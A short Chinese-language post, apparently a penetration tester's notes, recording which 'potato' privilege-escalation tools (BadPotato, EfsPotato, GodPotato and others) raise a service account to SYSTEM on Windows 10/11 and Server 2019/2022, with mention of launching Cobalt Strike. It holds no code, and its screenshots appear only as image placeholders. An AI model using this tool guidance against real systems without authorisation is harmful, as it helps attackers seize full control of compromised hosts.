

土豆(potato)提权通常用在我们获取 WEB/数据库权限的时候,

可以将低权限的服务用户提升为“NT AUTHORITY\SYSTEM“特权。

1、Test in:windows 10/11(1809/21H2)

2、Test in:Windows Server 2019 Datacenter(1809)

3、Test in:Windows Server 2022 Dathcenter(21H2)

一般可以的 都是通杀

Windows Server 2019 Datacenter(1809)



BadPotato





使用BadPotato 执行cs



CoercedPotato







EfsPotato















GodPotato





PetitPotato





PrintNotifyPotato



SweetPotato

Windows Server 2022 Dathcenter(21H2)–和2019的差不多

BadPotato

EfsPotato

GodPotato

PetitPotato

